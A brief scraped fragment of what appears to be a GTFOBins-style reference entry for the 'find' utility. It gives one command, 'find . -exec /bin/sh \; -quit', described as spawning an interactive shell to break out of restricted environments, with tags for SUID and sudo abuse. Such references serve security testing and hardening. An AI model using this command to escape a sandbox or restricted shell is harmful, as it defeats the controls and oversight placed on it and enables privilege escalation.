 .. / find Star 11,822
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit